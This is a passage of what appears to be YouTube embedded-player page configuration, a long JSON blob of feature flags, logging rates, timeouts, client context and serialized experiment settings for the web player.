async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.148.202.124","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/W9d3Ti-q_iY?start\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpjME1qVTRNREV5TVRBME1UZzVNZz09EJ-1wssGGJ-1wssG","rolloutToken":"CIivzeyNiKz6PxC8_4Sbp5ySAxi8_4Sbp5ySAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIp++Em6eckgMVEbxlAx3rRRmc"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425032,51459425,51484222,51490331,51500051,51505436,51526266,51530495,51534669,51560386,51565115,51566373,51578633,51583566,51583821,51585555,51586115,51605258,51605395,51609830,51611457,51615065,51619501,51620866,51621065,51622844,51626154,51632249,51637029,51638932,51648336,51656217,51666850,51672162,51678339,51681662,51683502,51684302,51684307,51691027,51691590,51693511,51693995,51696107,51696619,51697032,51700777,51705183,51707620,51709242,51711227,51711298,51712601,51713237,51714463,51715041,51717190,51719410,51719628,51729218,51735451,51737660,51738919,51741220,51742829,51742876,51743156,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0